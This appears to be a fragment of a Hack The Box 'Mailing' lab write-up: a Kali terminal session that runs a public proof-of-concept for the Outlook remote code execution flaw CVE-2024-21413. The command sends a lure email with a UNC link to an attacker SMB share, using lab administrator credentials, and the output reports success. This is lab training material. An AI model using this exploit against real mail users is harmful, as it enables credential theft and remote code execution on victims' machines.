 ┌──(kali㉿kali)-[~/htb-labs/Mailing/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-
Vulnerability]
└─$ python CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@maili
ng.htb --password homenetworkingadministrator --sender exp@mailing.htb --recipient maya@mai
ling.htb --url "\\10.10.15.73\share\sploit" --subject "Check this out ASAP!"
CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC.
Alexander Hagenah / @xaitax / ah@primepage.de
✅ Email sent successfully.